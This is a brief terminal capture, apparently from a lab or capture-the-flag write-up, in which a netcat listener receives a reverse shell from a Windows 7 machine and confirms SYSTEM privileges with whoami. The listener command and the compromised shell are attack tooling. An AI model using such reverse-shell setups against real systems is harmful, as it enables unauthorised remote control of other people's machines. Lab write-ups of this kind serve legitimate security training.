 C:\Windows\system32>
> rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.9] 49426
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>